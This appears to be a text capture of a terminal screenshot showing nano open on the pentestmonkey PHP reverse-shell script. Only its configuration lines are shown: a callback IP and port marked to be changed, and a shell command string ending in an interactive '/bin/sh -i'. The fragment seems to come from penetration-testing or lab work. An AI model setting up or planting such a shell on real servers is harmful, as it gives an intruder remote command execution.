 File Actions Edit View Help
GNU nano 6.2 /usr/share/webshells/php/php-reverse-shell.php
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.4'; // CHANGE THIS
$port = 5555; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;